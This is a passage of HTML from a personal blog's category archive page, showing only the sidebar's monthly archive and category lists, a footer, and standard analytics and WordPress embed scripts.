			<p>See the <a href="all-about-robin.php">All About Robin</a> page for more information about me!</p>
			</li> -->
			<li>
						<p>You are currently browsing the archives for the Programming Languages category.</p>
			
						</li>

						
			<li><h2>Archives</h2>
				<ul>
					<li><a href='https://crschmidt.net/blog/archives/date/2025/10/'>October 2025</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/07/'>July 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/05/'>May 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/10/'>October 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/08/'>August 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/07/'>July 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2017/05/'>May 2017</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/08/'>August 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/05/'>May 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/01/'>January 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/12/'>December 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/11/'>November 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/10/'>October 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/09/'>September 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/07/'>July 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/06/'>June 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/05/'>May 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/04/'>April 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/03/'>March 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/02/'>February 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/01/'>January 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/11/'>November 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/10/'>October 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/09/'>September 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/08/'>August 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/04/'>April 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/03/'>March 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/01/'>January 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/10/'>October 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/05/'>May 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/04/'>April 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/03/'>March 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/02/'>February 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/01/'>January 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/12/'>December 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/11/'>November 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/10/'>October 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/09/'>September 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/07/'>July 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/06/'>June 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/05/'>May 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/02/'>February 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/10/'>October 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/09/'>September 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/07/'>July 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/04/'>April 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/03/'>March 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/02/'>February 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/01/'>January 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/05/'>May 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/04/'>April 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/03/'>March 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/02/'>February 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/01/'>January 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/12/'>December 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/11/'>November 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/10/'>October 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/09/'>September 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/08/'>August 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/06/'>June 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/05/'>May 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/04/'>April 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/03/'>March 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/02/'>February 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/01/'>January 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/12/'>December 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/11/'>November 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/10/'>October 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/09/'>September 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/08/'>August 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/07/'>July 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/06/'>June 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/05/'>May 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/04/'>April 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/03/'>March 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/02/'>February 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/01/'>January 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/11/'>November 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/10/'>October 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/09/'>September 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/08/'>August 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/07/'>July 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/06/'>June 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/05/'>May 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/04/'>April 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/03/'>March 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/02/'>February 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/01/'>January 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/12/'>December 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/11/'>November 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/10/'>October 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/09/'>September 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/08/'>August 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/07/'>July 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/06/'>June 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/05/'>May 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/04/'>April 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/03/'>March 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/02/'>February 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/01/'>January 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2004/12/'>December 2004</a></li>
				</ul>
			</li>

			<li><h2>Categories</h2>
				<ul>
					<li class="cat-item cat-item-124"><a href="https://crschmidt.net/blog/categories/technology/3d-printing/" >3D Printing</a> (2)
</li>
	<li class="cat-item cat-item-94"><a href="https://crschmidt.net/blog/categories/amazon-web-services/" >Amazon Web Services</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="https://crschmidt.net/blog/categories/software/apache/" >Apache</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://crschmidt.net/blog/categories/technology/apple-tv/" >Apple TV</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://crschmidt.net/blog/categories/mobile-platform/bluetooth/" title="http://www.bluetooth.com/">Bluetooth</a> (5)
</li>
	<li class="cat-item cat-item-82"><a href="https://crschmidt.net/blog/categories/camptocamp/" >Camptocamp</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://crschmidt.net/blog/categories/cartoweb/" >Cartoweb</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://crschmidt.net/blog/categories/software/debian/" >Debian</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://crschmidt.net/blog/categories/uncategorized/" >default</a> (139)
</li>
	<li class="cat-item cat-item-37"><a href="https://crschmidt.net/blog/categories/software/delicious-library/" title="http://www.delicious-monster.com/">Delicious Library</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://crschmidt.net/blog/categories/diskwarrior/" >DiskWarrior</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://crschmidt.net/blog/categories/django/" >Django</a> (5)
</li>
	<li class="cat-item cat-item-127"><a href="https://crschmidt.net/blog/categories/drone/" >Drone</a> (1)
</li>
	<li class="cat-item cat-item-99"><a href="https://crschmidt.net/blog/categories/eeepc/" >eeepc</a> (6)
</li>
	<li class="cat-item cat-item-49"><a href="https://crschmidt.net/blog/categories/email-posts/" title="Posts in this category are sent via email. Oftentimes, they will be part of mailing list discussions or something similar that I want to post publicly.">Email Posts</a> (5)
</li>
	<li class="cat-item cat-item-102"><a href="https://crschmidt.net/blog/categories/esri/" >ESRI</a> (2)
</li>
	<li class="cat-item cat-item-96"><a href="https://crschmidt.net/blog/categories/featreserver/" >FeatreServer</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://crschmidt.net/blog/categories/locality-and-space/featureserver/" >FeatureServer</a> (12)
</li>
	<li class="cat-item cat-item-17"><a href="https://crschmidt.net/blog/categories/webpub/flickr/" title="http://www.flickr.com/">Flickr</a> (12)
</li>
	<li class="cat-item cat-item-68"><a href="https://crschmidt.net/blog/categories/locality-and-space/flickrbrowse/" >FlickrBrowse</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://crschmidt.net/blog/categories/semantic-web/foaf/" title="http://www.foaf-project.org/">FOAF</a> (5)
</li>
	<li class="cat-item cat-item-52"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" >FOSS4G 2006</a> (7)
</li>
	<li class="cat-item cat-item-55"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2007/" >FOSS4G 2007</a> (11)
</li>
	<li class="cat-item cat-item-106"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008/" >FOSS4G 2008</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008-tokyo/" >FOSS4G 2008 Tokyo</a> (1)
</li>
	<li class="cat-item cat-item-119"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2010/" >FOSS4G 2010</a> (2)
</li>
	<li class="cat-item cat-item-120"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2011/" >FOSS4G 2011</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://crschmidt.net/blog/categories/fwtools/" >FWTools</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://crschmidt.net/blog/categories/gdalogr/" >GDAL/OGR</a> (5)
</li>
	<li class="cat-item cat-item-65"><a href="https://crschmidt.net/blog/categories/locality-and-space/gdd07/" >GDD07</a> (3)
</li>
	<li class="cat-item cat-item-80"><a href="https://crschmidt.net/blog/categories/geojson/" >GeoJSON</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://crschmidt.net/blog/categories/locality-and-space/geolocation/" >Geolocation</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://crschmidt.net/blog/categories/software/gnu-arch/" title="http://www.gnu.org/software/gnu-arch/">GNU Arch</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://crschmidt.net/blog/categories/gnupg/" >gnupg</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://crschmidt.net/blog/categories/google-earth/" >Google Earth</a> (2)
</li>
	<li class="cat-item cat-item-84"><a href="https://crschmidt.net/blog/categories/google-maps/" >Google Maps</a> (4)
</li>
	<li class="cat-item cat-item-47"><a href="https://crschmidt.net/blog/categories/locality-and-space/gps-devices/" >GPS Devices</a> (3)
</li>
	<li class="cat-item cat-item-41"><a href="https://crschmidt.net/blog/categories/semantic-web/grddl/" title="http://www.w3.org/TeamSubmission/grddl/">GRDDL</a> (1)
</li>
	<li class="cat-item cat-item-103"><a href="https://crschmidt.net/blog/categories/gsmloc/" >gsmloc</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://crschmidt.net/blog/categories/technology/hdtv/" >HDTV</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" title="http://esw.w3.org/topic/ImageDescription">Image Description</a> (10)
</li>
	<li class="cat-item cat-item-69"><a href="https://crschmidt.net/blog/categories/ironpython/" >IronPython</a> (1)
</li>
	<li class="cat-item cat-item-22"><a href="https://crschmidt.net/blog/categories/technology/javascript/" >Javascript</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://crschmidt.net/blog/categories/semantic-web/julie/" title="http://crschmidt.net/julie/">julie</a> (5)
</li>
	<li class="cat-item cat-item-113"><a href="https://crschmidt.net/blog/categories/jython/" >Jython</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://crschmidt.net/blog/categories/kml/" >KML</a> (3)
</li>
	<li class="cat-item cat-item-39"><a href="https://crschmidt.net/blog/categories/social/licenses/" >Licenses</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://crschmidt.net/blog/categories/social/linux-users-groups/" >Linux Users Groups</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://crschmidt.net/blog/categories/webpub/livejournal/" title="http://www.livejournal.com/">LiveJournal</a> (5)
</li>
	<li class="cat-item cat-item-44"><a href="https://crschmidt.net/blog/categories/locality-and-space/" >Locality and Space</a> (128)
</li>
	<li class="cat-item cat-item-66"><a href="https://crschmidt.net/blog/categories/macbook/" >MacBook</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://crschmidt.net/blog/categories/mapping/" >mapping</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://crschmidt.net/blog/categories/software/mapserver/" >Mapserver</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://crschmidt.net/blog/categories/semantic-web/menow/" title="http://crschmidt.net/semweb/menow/">MeNow</a> (2)
</li>
	<li class="cat-item cat-item-53"><a href="https://crschmidt.net/blog/categories/meta/" >meta</a> (4)
</li>
	<li class="cat-item cat-item-59"><a href="https://crschmidt.net/blog/categories/metacarta/" >MetaCarta</a> (4)
</li>
	<li class="cat-item cat-item-40"><a href="https://crschmidt.net/blog/categories/semantic-web/microformats/" title="http://microformats.org/">Microformats</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://crschmidt.net/blog/categories/mobile-platform/" >Mobile Platform</a> (14)
</li>
	<li class="cat-item cat-item-118"><a href="https://crschmidt.net/blog/categories/n900/" >N900</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://crschmidt.net/blog/categories/n95/" >N95</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://crschmidt.net/blog/categories/webpub/ning/" title="http://www.ning.com/">Ning</a> (12)
</li>
	<li class="cat-item cat-item-78"><a href="https://crschmidt.net/blog/categories/ogc/" >OGC</a> (2)
</li>
	<li class="cat-item cat-item-73"><a href="https://crschmidt.net/blog/categories/olpc/" >OLPC</a> (1)
</li>
	<li class="cat-item cat-item-89"><a href="https://crschmidt.net/blog/categories/openaerialmap/" >OpenAerialMap</a> (6)
</li>
	<li class="cat-item cat-item-43"><a href="https://crschmidt.net/blog/categories/webpub/openguides/" title="http://openguides.org/">OpenGuides</a> (10)
</li>
	<li class="cat-item cat-item-54"><a href="https://crschmidt.net/blog/categories/locality-and-space/openlayers/" >OpenLayers</a> (34)
</li>
	<li class="cat-item cat-item-95"><a href="https://crschmidt.net/blog/categories/openlyers/" >OpenLyers</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://crschmidt.net/blog/categories/locality-and-space/openstreetmap/" >OpenStreetMap</a> (8)
</li>
	<li class="cat-item cat-item-87"><a href="https://crschmidt.net/blog/categories/os-x/" >OS X</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://crschmidt.net/blog/categories/osgeo/" >OSGeo</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="https://crschmidt.net/blog/categories/programming-languages/perl/" title="http://www.perl.com">Perl</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="https://crschmidt.net/blog/categories/pgrouting/" >pgRouting</a> (1)
</li>
	<li class="cat-item cat-item-109"><a href="https://crschmidt.net/blog/categories/photography/" >Photography</a> (7)
</li>
	<li class="cat-item cat-item-28"><a href="https://crschmidt.net/blog/categories/programming-languages/php/" title="http://www.php.net/">PHP</a> (10)
</li>
	<li class="cat-item cat-item-60"><a href="https://crschmidt.net/blog/categories/pipes/" >Pipes</a> (5)
</li>
	<li class="cat-item cat-item-32"><a href="https://crschmidt.net/blog/categories/software/planet-planet/" title="http://planetplanet.org/">Planet Planet</a> (1)
</li>
	<li class="cat-item cat-item-46"><a href="https://crschmidt.net/blog/categories/software/postgis/" >PostGIS</a> (4)
</li>
	<li class="cat-item cat-item-70"><a href="https://crschmidt.net/blog/categories/povray/" >Povray</a> (1)
</li>
	<li class="cat-item cat-item-11 current-cat"><a href="https://crschmidt.net/blog/categories/programming-languages/" >Programming Languages</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://crschmidt.net/blog/categories/programming-languages/python/" title="http://www.python.org/">Python</a> (20)
</li>
	<li class="cat-item cat-item-61"><a href="https://crschmidt.net/blog/categories/qgis/" >QGIS</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://crschmidt.net/blog/categories/quotes/" >Quotes</a> (1)
</li>
	<li class="cat-item cat-item-122"><a href="https://crschmidt.net/blog/categories/technology/raspberry-pi/" >Raspberry Pi</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" title="http://www.w3.org/RDF/">RDF</a> (26)
</li>
	<li class="cat-item cat-item-23"><a href="https://crschmidt.net/blog/categories/reading/" >Reading</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" title="http://librdf.org/">Redland RDF Application Framework</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://crschmidt.net/blog/categories/rest/" >REST</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://crschmidt.net/blog/categories/restclient/" >RESTClient</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://crschmidt.net/blog/categories/semantic-web/rss-11/" title="http://inamidst.com/rss1.1/">RSS 1.1</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://crschmidt.net/blog/categories/semantic-web/" title="http://www.w3.org/2001/sw/">Semantic Web</a> (28)
</li>
	<li class="cat-item cat-item-85"><a href="https://crschmidt.net/blog/categories/sld/" >SLD</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="https://crschmidt.net/blog/categories/technology/smtp/" title="http://www.ietf.org/rfc/rfc0821.txt">SMTP</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://crschmidt.net/blog/categories/social/" >Social</a> (42)
</li>
	<li class="cat-item cat-item-36"><a href="https://crschmidt.net/blog/categories/software/" >Software</a> (12)
</li>
	<li class="cat-item cat-item-29"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" title="http://www.w3.org/TR/rdf-sparql-query/">SPARQL</a> (12)
</li>
	<li class="cat-item cat-item-45"><a href="https://crschmidt.net/blog/categories/locality-and-space/spatial-databases/" >Spatial Databases</a> (4)
</li>
	<li class="cat-item cat-item-72"><a href="https://crschmidt.net/blog/categories/spatialreferenceorg/" >spatialreference.org</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://crschmidt.net/blog/categories/software/subversion/" title="http://subversion.tigris.org/">Subversion</a> (3)
</li>
	<li class="cat-item cat-item-24"><a href="https://crschmidt.net/blog/categories/technology/svg/" title="http://www.w3.org/Graphics/SVG/">SVG</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="https://crschmidt.net/blog/categories/mobile-platform/symbian-python/" >Symbian Python</a> (18)
</li>
	<li class="cat-item cat-item-20"><a href="https://crschmidt.net/blog/categories/technology/" >Technology</a> (13)
</li>
	<li class="cat-item cat-item-58"><a href="https://crschmidt.net/blog/categories/software/tilecache/" >TileCache</a> (15)
</li>
	<li class="cat-item cat-item-117"><a href="https://crschmidt.net/blog/categories/locality-and-space/toronto-code-sprint/" >Toronto Code Sprint</a> (2)
</li>
	<li class="cat-item cat-item-67"><a href="https://crschmidt.net/blog/categories/twittervision/" >Twittervision</a> (1)
</li>
	<li class="cat-item cat-item-104"><a href="https://crschmidt.net/blog/categories/virtual-earth/" >Virtual Earth</a> (1)
</li>
	<li class="cat-item cat-item-35"><a href="https://crschmidt.net/blog/categories/web-hosting/" title="http://athena.crschmidt.net/">Web Hosting</a> (4)
</li>
	<li class="cat-item cat-item-98"><a href="https://crschmidt.net/blog/categories/web-of-trust/" >Web of Trust</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://crschmidt.net/blog/categories/webpub/" >Web Publishing</a> (19)
</li>
	<li class="cat-item cat-item-38"><a href="https://crschmidt.net/blog/categories/software/webkit/" title="http://webkit.opendarwin.org/">WebKit</a> (3)
</li>
	<li class="cat-item cat-item-105"><a href="https://crschmidt.net/blog/categories/locality-and-space/wherecamp2008/" >Wherecamp2008</a> (1)
</li>
	<li class="cat-item cat-item-51"><a href="https://crschmidt.net/blog/categories/technology/wms/" >WMS</a> (2)
</li>
	<li class="cat-item cat-item-126"><a href="https://crschmidt.net/blog/categories/world-of-warcraft/" >World of Warcraft</a> (1)
</li>
	<li class="cat-item cat-item-86"><a href="https://crschmidt.net/blog/categories/wpserver/" >WPServer</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://crschmidt.net/blog/categories/technology/xslt/" >XSLT</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="https://crschmidt.net/blog/categories/webpub/youtube/" >YouTube</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://crschmidt.net/blog/categories/technology/zeroconf/" title="http://www.zeroconf.org">Zeroconf</a> (2)
</li>
				</ul>
			</li>
									
		</ul>
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 20 queries. 0.136 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
